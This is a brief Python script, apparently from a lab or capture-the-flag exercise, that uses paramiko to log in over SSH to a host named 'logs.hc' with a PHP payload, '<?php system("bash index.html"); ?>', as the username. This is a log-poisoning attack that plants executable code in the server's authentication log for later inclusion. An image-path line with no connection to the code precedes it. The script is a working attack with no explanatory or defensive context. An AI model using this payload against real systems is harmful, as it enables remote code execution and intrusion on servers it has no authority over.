 import paramiko
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh.connect(
    hostname='logs.hc',
    port=22,
    username=f'<?php system("bash index.html"); ?>',
    password='teste'
)
stdin, stdout, stderr = ssh.exec_command('ls -la')
print(stdout.read().decode())
ssh.close()